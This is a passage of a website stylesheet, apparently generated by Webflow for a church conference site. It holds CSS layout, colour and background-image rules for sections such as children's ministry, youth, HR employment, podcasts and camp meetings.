  text-align: center;
  letter-spacing: 4px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.link-block-16 {
  align-items: flex-start;
  padding-top: 15px;
  display: flex;
}

.link-block-17, .link-block-18, .link-block-19, .link-block-20, .image-78 {
  margin-right: 5px;
  padding-left: 3px;
  padding-right: 3px;
}

.h5-cm-welcome {
  color: var(--white);
  text-align: center;
  padding-left: 0;
}

.button-link-reverse {
  color: var(--white);
  border-radius: 3px;
  margin-left: 0;
  padding-bottom: 7px;
}

.button-link-reverse:hover {
  color: #ffffff82;
  background-color: #0000;
  text-decoration: none;
}

.button-link-reverse:visited {
  color: var(--white);
}

.button-link-reverse.w--current {
  object-fit: fill;
  width: auto;
  height: auto;
}

.button-link-reverse.news-category-button {
  border-radius: 4px;
  margin-top: -19px;
  padding: 4px 12px;
  font-size: 13px;
  line-height: 23px;
  position: relative;
  top: -13px;
}

.button-link-reverse.news-category-button:hover, .button-link-reverse.news-category-button:visited {
  color: var(--white);
}

.button-link-reverse.news-category-button.newsroom {
  margin-top: -19px;
  top: 3px;
}

.button-link-reverse.home-multimedia-button {
  text-transform: uppercase;
  margin-bottom: 0;
  padding: 0 20px;
  font-size: 16px;
  line-height: 26px;
}

.button-link-reverse.ed-link-reverse {
  font-size: 25px;
}

.button-link-reverse.ed-link-reverse:hover {
  color: var(--light-grey);
  text-decoration: none;
}

.button-link-reverse.cm-ann-button {
  text-align: left;
  text-transform: uppercase;
  margin-top: 20px;
  margin-left: 181px;
  margin-right: auto;
  font-size: 19px;
  line-height: 29px;
  display: inline-block;
}

.button-link-reverse.cm-ann-button.kids-church {
  margin-top: 0;
  margin-left: 115px;
}

.button-link-reverse.cm-ann-button.kids-church.vbs-list {
  margin-left: 178px;
}

.button-link-light {
  color: var(--white);
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}

.button-link-light:hover {
  color: #ffffff6e;
  text-decoration: none;
}

.admin-welcome-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.team-contact {
  padding-left: 5px;
  font-size: 15px;
  line-height: 25px;
}

.team-title {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
}

.team-title.master-team {
  padding-top: 10px;
  padding-left: 0;
  font-size: 14px;
  line-height: 20px;
}

.team-title.team-subtitle, .team-title.office-hours {
  font-weight: 400;
}

.image-80 {
  margin-left: 0;
  margin-right: 30px;
  padding-left: 0;
}

.treasury-welcome-content {
  margin-left: 65px;
  padding-left: 0;
}

.offering-pdf-side {
  width: 66.66%;
  padding: 0;
}

.offering-button-side {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  width: 33.33%;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.offering-content-wrapper {
  justify-content: space-between;
  align-items: center;
  padding: 0 40px 0 0;
  display: flex;
}

.offering-header-wrapper {
  padding-bottom: 9px;
}

.h5-reverse-offering {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
}

.h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
  margin-bottom: 40px;
}

.ministerial-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: flex-start;
  align-items: flex-start;
  padding-right: 6%;
  display: block;
}

.ministerial-welcome-image {
  width: auto;
}

.min-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / 1fr .5fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-left: 30px;
  margin-right: 30px;
  padding-top: 86px;
  padding-bottom: 86px;
  display: grid;
}

.ministerial-resources-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6c00f844b5e22cd2881a8c_MIN-paralax-congregation-1600x800x100.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.min-resources-links {
  background-color: #ffffff0f;
  border-radius: 12px;
  margin-right: 0;
  padding: 20px 20px 15px;
}

.collection-list-wrapper-19 {
  padding-top: 0;
  padding-left: 0;
}

.collection-item-20 {
  padding-bottom: 10px;
  padding-right: 20px;
}

.pd-content-block {
  text-align: left;
  padding-left: 0;
}

.pd-links {
  display: flex;
}

.pd-welcome-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}

.pd-section-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 60px;
  display: grid;
}

.pd-section-wrapper.guest-speakers-wrapper {
  padding-top: 50px;
  padding-bottom: 50px;
}

.unordered-list-8 {
  width: 50%;
  padding-right: 10px;
}

.pd-welcome-list {
  padding-right: 0;
  display: flex;
}

.pd-sub-ol {
  width: 50%;
  padding-top: 10px;
  padding-right: 10px;
}

.pd-section-reverse {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778337851c6aabcd0869_Hero-OurTeam-Bible.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.pd-section-reverse.pd-occs-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a973c8252c36f0aabf0b_HERO-SS-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
}

.pd-section-reverse.pd-bookshelf-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778b25c74a64b728672f_Hero-OurTeam-FencelineGreenry.jpg");
}

.h4-pd-reverse {
  color: var(--white);
}

.pd-sub-wide {
  margin-top: 10px;
}

.pd-h5-reverse {
  color: var(--white);
  margin-top: 20px;
  margin-bottom: 5px;
}

.list-item-34 {
  padding-bottom: 5px;
}

.pd-h5-strong {
  color: var(--grad-indian-red);
}

.h3-pd {
  color: var(--dim-grey);
  align-self: flex-start;
  margin-bottom: 0;
}

.h3-pd-reverse {
  color: var(--white);
  text-align: left;
}

.h3-pd-reverse.white-bkgrnd {
  color: var(--dim-grey);
}

.enrichment-block-quote {
  margin-top: 25px;
  margin-bottom: 25px;
  padding-top: 16px;
  padding-bottom: 16px;
  line-height: 35px;
}

.professional-enrichment-section {
  text-align: center;
  padding-top: 50px;
  padding-bottom: 50px;
}

.pd-enrichment-header {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: auto;
  padding-bottom: 36px;
  display: inline-block;
}

.pd-tabs-feature {
  display: flex;
}

.pd-tabs-feature-content {
  text-align: left;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 5%;
  padding-right: 5%;
  display: flex;
}

.tabs-menu-6 {
  margin-bottom: 50px;
}

.pd-demo-image-block {
  margin-left: 15px;
}

.pd-demo-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / 2.5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 50px;
  display: grid;
}

.pd-occs-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 50px;
  display: grid;
}

.pd-church-development-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 60px;
  display: grid;
}

.pd-church-development-image-block {
  margin-right: 15px;
}

.paragraph-122 {
  text-align: left;
}

.spouses-wrapper {
  padding-top: 79px;
  padding-bottom: 79px;
}

.ministerial-spouses-header {
  text-align: center;
  margin-bottom: 60px;
}

.h5-spouses {
  color: var(--dim-grey);
  margin-bottom: 0;
  padding-left: 8px;
}

.image-81 {
  border-radius: 4px;
}

.relationships-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}

.video-3 {
  margin-bottom: 20px;
}

.collection-item-21 {
  float: left;
  flex-direction: column;
  align-items: stretch;
  margin-bottom: 34px;
  display: block;
}

.relationships-content {
  padding-top: 30px;
  display: flex;
}

.relationships-left-content {
  width: 66.66%;
  padding-right: 31px;
}

.block-quote-content {
  width: 33.33%;
  margin-left: 25px;
}

.block-quote-3 {
  padding: 15px 39px;
  line-height: 32px;
}

.relationships-image {
  padding-top: 0;
  padding-bottom: 100px;
}

.calendar-pro-tip {
  border: .5px solid var(--ghost-white);
  background-color: var(--white-smoke);
  box-shadow: 1px 1px 3px 0 var(--white-smoke);
  text-align: center;
  border-radius: 4px;
  max-width: 100%;
  margin-top: 0;
  margin-bottom: 40px;
  padding: 26px;
}

.paragraph-129 {
  text-align: left;
}

.h3-calendar-tip {
  color: var(--orange-gradient-2);
}

.relational-seminars-section {
  background-image: linear-gradient(#0d283fd1, #0d283fd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137d0ab3dd28d5_LG_2018_CM_121.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.relational-seminars-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  place-items: stretch center;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
}

.relationships-heading-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.seminars-heading-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: block;
}

.relational-seminars-content {
  flex-direction: column;
  width: auto;
  display: flex;
}

.relational-seminars-body {
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.video-6 {
  margin-top: 50px;
}

.more-info-header {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-right: 0;
  padding-bottom: 0;
  display: flex;
}

.collection-list-min-team {
  object-fit: fill;
  flex-wrap: wrap;
  flex: 1;
  justify-content: center;
  align-items: stretch;
  margin-left: 0;
  margin-right: 0;
  display: flex;
}

.collection-list-wrapper-min-pg {
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.min-team-wrapper {
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 0;
}

.collection-item-min-pg {
  flex: 0 auto;
  padding-bottom: 40px;
  padding-left: 10px;
}

.team-header-section {
  z-index: 26;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  display: flex;
  position: relative;
}

.body-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.hr-welcome-heading {
  text-align: center;
  align-self: start;
  padding-right: 30px;
}

.hr-welcome-content {
  padding-top: 17px;
}

.newsfeed-read-more {
  text-align: center;
}

.nav-menu-3 {
  cursor: grab;
}

.employ-ops-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.employ-ops-main-block {
  width: 66.66%;
  padding-right: 65px;
}

.employ-ops-sidebar {
  width: 33.33%;
}

.employ-ops-forms-wrapper {
  border: .5px solid var(--light-grey);
  background-color: var(--white);
  border-radius: 4px;
  padding: 25px;
}

.h2-employ-ops {
  margin-top: 0;
}

.adv-forms-header {
  padding-top: 0;
  display: flex;
}

.adv-resources-content {
  flex-wrap: wrap;
  width: 100%;
  max-width: 1200px;
  padding-top: 57px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.adv-res-block {
  width: 33.33%;
  padding: 8px 25px 15px 15px;
  display: flex;
}

.adv-res-content {
  flex: 1;
  margin-left: 24px;
}

.adv-res-header {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.adv-resources-wrapper {
  padding-top: 80px;
  padding-bottom: 80px;
}

.h4-adv-forms-reverse {
  color: var(--white);
}

.adv-welcome-wrapper {
  align-items: flex-start;
  width: 100%;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.adv-welcome-image {
  width: 33.33%;
  max-width: 400px;
}

.adv-welcome-quote {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 4%;
  padding-top: 40px;
  display: flex;
}

.labels-header-wrapper {
  padding-bottom: 15px;
}

.adv-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: flex-start;
  padding-top: 41px;
  padding-left: 4%;
  display: flex;
}

.hispanic-welcome-section {
  box-shadow: 1px 1px 3px 0 var(--ghost-white);
}

.hispanic-welcome-wrapper {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 40px;
  padding-bottom: 80px;
  display: grid;
}

.hispanic-welcome-content {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 0;
  padding-right: 28px;
  display: flex;
}

.hispanic-welcome-sidebar {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.hispanic-welcome-quote-block {
  padding-top: 20px;
  padding-left: 36px;
  padding-right: 24px;
}

.hispanic-quote-text {
  padding-bottom: 20px;
  font-size: 24px;
  line-height: 32px;
}

.list-item-36, .list-item-37, .list-item-38 {
  text-align: left;
}

.evangelism-card-v4 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 62px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v2 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px 40px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v1 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 40px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v3 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 55px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evang-card-content {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.facebook-block {
  margin-top: 50px;
}

.join-us-fb {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.join-us-fb.om-main {
  padding-top: 15px;
}

.join-us-fb.rel-singles {
  padding-top: 57px;
}

.join-us-fb.wm-social {
  color: var(--dark-grey);
  flex-direction: row;
  padding-top: 20px;
}

.join-us-fb.pm-fb {
  padding-top: 16px;
}

.outreach-quote-block {
  flex-direction: column;
  align-items: flex-end;
  padding-bottom: 33px;
  padding-right: 15px;
  display: flex;
}

.paragraph-130 {
  margin-right: 0;
  padding-bottom: 0;
}

.min-elders-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-top: 80px;
  padding-bottom: 70px;
}

.min-elders-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.min-welcome-section {
  justify-content: center;
  display: flex;
}

.risk-child-links-block {
  margin-right: 16px;
}

.call-out-box {
  border: .5px solid var(--gainsboro);
  background-color: var(--white);
  box-shadow: 0 10px 24px 0 var(--ghost-white);
  border-radius: 4px;
  margin-top: 30px;
  padding: 30px;
}

.gpcc-welcome-section {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-welcome-wrapper {
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-welcome-image {
  border-radius: 4px;
}

.gpcc-reserve-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-reserve-wrapper {
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-welcome-content {
  flex-direction: column;
  align-items: flex-start;
  padding-top: 0;
  padding-right: 50px;
  display: flex;
}

.gpcc-reserve-content {
  padding-left: 50px;
}

.gpcc-events-section {
  background-image: linear-gradient(#2e323cbf, #2e323cbf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137d0353dd2907_LG_2018_SP_CM_13.jpg");
  background-position: 0 0, 0 28px;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-events-wrapper {
  border: 1px solid #000000f2;
  border-radius: 4px;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-event-wrapper {
  border: 1px solid var(--white);
  background-color: #0000;
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 0;
  padding: 25px;
  display: block;
}

.hand-image-block {
  z-index: 10;
  align-self: start;
  position: static;
}

.tips-block {
  padding-bottom: 24px;
}

.cm-welcome-subblock {
  justify-content: space-around;
  align-items: center;
  display: flex;
}

.cm-resources-header {
  flex-direction: column;
  justify-content: flex-start;
  align-self: flex-start;
  align-items: flex-start;
  margin-left: 3px;
  padding-top: 0;
  padding-bottom: 40px;
  padding-right: 98px;
  display: flex;
}

.cm-gracelink-logo {
  border: 1px solid var(--white);
  background-color: var(--medium-purple);
  border-radius: 4px;
  justify-content: space-around;
  align-items: center;
  width: 125px;
  height: 125px;
  margin-bottom: 30px;
  margin-right: 30px;
  padding-bottom: 0;
  display: flex;
  position: static;
  left: -3px;
}

.cm-leadership-wrapper {
  margin-bottom: 45px;
  padding: 80px 110px 43px;
  display: flex;
}

.cm-adventurer-wrapper {
  background-image: linear-gradient(156deg, #ffb731, var(--orange-gradient-2));
  border-radius: 4px;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 30px;
  display: flex;
}

.cm-vbs-wrapper {
  background-image: linear-gradient(349deg, var(--grad-dodger-blue), var(--grad-medium-spring-green) 0%);
  border: 1px #000;
  border-radius: 4px;
  flex-wrap: nowrap;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr .5fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  align-items: flex-start;
  width: 66.66%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.cm-gracelink-kid.purple-shirt-boy {
  width: 33%;
  position: static;
  top: -54px;
  left: 53px;
}

.cm-gracelink-kid.red-shoe-girl {
  z-index: 10;
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  width: 30%;
  display: flex;
  position: static;
  top: 95px;
}

.h3-reverse-cm {
  color: var(--white);
  margin-top: 0;
}

.h3-reverse-cm.h3-for-reopening {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
}

.h3-reverse-cm.h3-reverse-for-app {
  text-align: center;
  border-radius: 5px;
  margin-top: 0;
  margin-right: 0;
}

.cm-leadership-content {
  padding-top: 38px;
}

.cm-vbs-logo {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 33.33%;
  margin-right: 30px;
  display: flex;
}

.cm-vbs-content {
  width: 100%;
}

.image-85 {
  margin-bottom: 26px;
  display: block;
}

.cm-adventurer-logo {
  background-color: var(--white);
  border-radius: 4px;
  margin-right: 30px;
  padding: 12px;
}

.image-86 {
  width: 100px;
  max-width: none;
}

.cm-ss-survey-section {
  z-index: 1;
  margin-bottom: 125px;
  padding-top: 0;
  padding-bottom: 30px;
  position: relative;
}

.cm-ss-survey-form {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
}

.field-label-3 {
  padding-top: 20px;
}

.cm-ss-survey-wrapper {
  z-index: 2;
  margin-bottom: 0;
  padding: 4px 50px 50px;
  position: relative;
}

.purple-shirt-boy {
  margin-left: 20px;
}

.red-overals-girl {
  z-index: 5;
  max-width: 150%;
  margin-left: 0;
  position: static;
  top: 50px;
}

.link-block-26 {
  margin-top: 127px;
  display: flex;
}

.multimedia-item-block2 {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: center;
  margin-bottom: 40px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 64px 3%;
  display: flex;
}

.stats-section-header {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.home-multimedia-section-wrapper {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.home-news-collection-wrapper {
  display: block;
}

.join-us-block {
  flex-direction: row;
  justify-content: center;
  align-self: auto;
  align-items: center;
  padding-bottom: 0;
  display: block;
}

.join-us-icons-block {
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  width: auto;
  padding-right: 0;
  display: flex;
}

.home-news-header-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  padding-bottom: 0;
  display: flex;
}

.home-news-post-v1 {
  background-color: var(--white);
  flex-direction: column;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  padding: 15px;
  font-family: Montserrat, sans-serif;
  display: flex;
  position: static;
}

.all-resources-link-block, .all-about-us-link-block, .all-support-link-block, .all-ministries-link-block {
  padding-top: 35px;
}

.footer-section {
  background-image: linear-gradient(#0d283feb, #0d283feb), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94972492f1afb_trees.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.columns {
  margin-left: 0;
  margin-right: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.vol-link-block, .ed-link-block, .pastors-link-block {
  padding-top: 25px;
}

.photo-view-more-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-44 {
  background-image: linear-gradient(to top, #f5f5f580, var(--white-smoke)), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d69578da8f0f7b1fa1230_Fotograaf-1.jpg");
  background-position: 0 0, 0 -303px;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  margin-top: -90px;
  padding-top: 216px;
  padding-bottom: 216px;
}

.h3-gpcc {
  margin-top: 0;
  margin-bottom: 0;
}

.h5-gpcc {
  margin-top: 0;
  margin-bottom: 20px;
}

.hr-employee-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
}

.small-heading {
  color: var(--orange-gradient-2);
  letter-spacing: 2px;
  text-transform: uppercase;
  padding-top: 0;
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}

.small-heading.left {
  text-align: left;
  padding-bottom: 5px;
}

.small-heading.speakers {
  padding-top: 0;
  padding-bottom: 0;
  font-size: 17px;
}

.h2-close {
  text-align: center;
  margin-top: 0;
  margin-bottom: 20px;
}

.h2-close.center {
  color: var(--slate-gray);
  border-bottom: 1px solid #000;
}

.h2-close.center.agenda {
  margin-bottom: 0;
}

.h2-close.reverse {
  color: var(--white);
}

.h2-close-reverse {
  color: var(--white);
  text-align: left;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 45px;
  line-height: 49px;
}

.h2-close-reverse.cm-close {
  text-align: center;
}

.h2-close-reverse.center {
  border-bottom: 1px solid var(--white);
}

.h2-close-reverse.center.reports {
  margin-top: 60px;
}

.h2-close-reverse.oc-speakers {
  margin-top: 40px;
}

.small-heading-left-reverse {
  color: var(--white);
  text-align: left;
  text-transform: uppercase;
  margin-bottom: 60px;
  font-weight: 600;
}

.videos-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137dc98add28fd_LG_2018_SP_CM_8.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.newsroom-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf8ec86dee6a6998c23b6_computer-keyboard-1600x800x100.jpg");
  background-position: 50% 13%;
  background-size: cover;
  height: 35vh;
  margin-top: 81px;
}

.hr-tab-content-block {
  flex-direction: row;
  align-items: flex-start;
  width: auto;
  padding-top: 0;
  padding-right: 5%;
  display: flex;
}

.hr-image-block {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-self: flex-start;
  align-items: flex-end;
  width: auto;
  margin-top: 30px;
  margin-bottom: 0;
  display: flex;
}

.podcast-section {
  background-image: linear-gradient(#0d283ff2, #0d283ff2), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7001a90b6664bf888698_AudioBoard%20Background.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.podcast-welcome-header {
  padding-right: 35px;
}

.podcast-welcome-content {
  padding-top: 22px;
}

.h3-close {
  margin-top: 0;
  margin-bottom: 15px;
}

.h4-reverse-social {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}

.author-section {
  border-top: 1px #000;
  border-bottom: .5px solid var(--ghost-white);
  background-color: #0000;
  margin-top: 0;
}

.author-wrapper {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 45px;
  padding-bottom: 50px;
  display: flex;
}

.author-block {
  border: 0 #0000;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: auto;
  margin-right: 30px;
  padding: 0;
  display: flex;
}

.image-87 {
  border: 0 #0000;
  border-radius: 100px;
  margin: 0;
  padding: 6px;
  box-shadow: 0 10px 24px #525b731f;
}

.ecomm-sideblock {
  flex-direction: row;
  align-items: center;
  width: 66%;
  padding-bottom: 3%;
  padding-left: 3%;
  padding-right: 5%;
  display: flex;
}

.ecomm-feature {
  display: flex;
}

.ecomm-sideblock-image {
  align-items: center;
  display: flex;
}

.ecomm-buttons {
  flex-direction: row;
  display: flex;
}

.gpcc-camp-meeting-section {
  background-image: linear-gradient(#1a507eed, #1a507eed), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7590583e2f217dac1560_Hero-Photos-KidsHamic.jpg");
  background-position: 0 0, 0 75px;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-camp-meeting-wrapper {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 960px;
  padding-top: 30px;
  padding-bottom: 40px;
  display: flex;
}

.quote-text-right {
  text-align: right;
  margin-top: 40px;
  margin-bottom: 48px;
  font-size: 24px;
  line-height: 32px;
}

.cm-button-block {
  justify-content: center;
  align-self: auto;
  align-items: center;
  min-width: 0;
  padding-top: 10px;
  padding-bottom: 40px;
  display: flex;
}

.h4-close-reverse {
  color: var(--white);
  margin-top: 0;
}

.paragraph-132 {
  padding-right: 17px;
}

.translate-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.translate-wrapper {
  justify-content: flex-end;
  width: 1200px;
  max-width: 1200px;
  margin-top: 0;
  display: flex;
}

.heading-157 {
  justify-content: flex-end;
  margin-top: 6px;
  margin-bottom: 0;
  padding-top: 24px;
  display: block;
}

.nav2-tab {
  border: .5px solid var(--ghost-white);
  background-color: var(--ghost-white);
  border-radius: 25px;
  margin-top: -25px;
  padding: 0 22px 5px;
  position: static;
}

.translate-link {
  color: var(--medium-purple);
  font-size: 13px;
}

.translate-link:hover {
  color: var(--medium-purple);
  text-decoration: underline;
}

.h3-cm-heading {
  margin-top: 0;
}

.h3-cm-heading.h3-cm-newsletter {
  margin-top: 0;
  margin-bottom: 5px;
  margin-left: 0;
}

.relational-seminar-video {
  width: 50%;
}

.acs-tab {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
  / 2.5fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.disaster-tab {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.disaster-content {
  margin-left: 0;
}

.disaster-image {
  padding-top: 14px;
}

.unordered-list-10 {
  text-align: left;
}

.ss-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1fr 1fr .5fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  max-width: 1200px;
  display: grid;
}

.ss-quote-block {
  flex-direction: column;
  align-items: flex-start;
  margin-left: 18%;
  padding-top: 40px;
  display: flex;
}

.ss-welcome-content {
  flex-direction: column;
  align-items: flex-start;
  padding-right: 50px;
  display: flex;
}

.paragraph-133 {
  margin-bottom: 25px;
}

.youth-welcome-quote {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 3%;
  display: flex;
}

.youth-welcome-content {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
